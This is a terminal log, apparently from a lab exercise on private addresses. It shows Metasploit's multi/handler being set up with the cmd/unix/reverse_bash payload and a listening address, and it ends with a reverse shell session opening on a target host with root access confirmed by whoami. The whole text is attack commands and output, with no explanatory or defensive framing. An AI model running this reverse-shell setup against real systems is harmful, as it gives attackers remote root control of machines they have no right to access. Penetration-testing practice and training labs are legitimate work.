 msf6 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.71.146
lhost => 192.168.71.146
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.71.146:4444
[*] Command shell session 1 opened (192.168.71.146:4444 -> 192.168.71.136:48012) at 2024-07-11 21:05:52 -0400
ses
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# seswhoami
whoami
root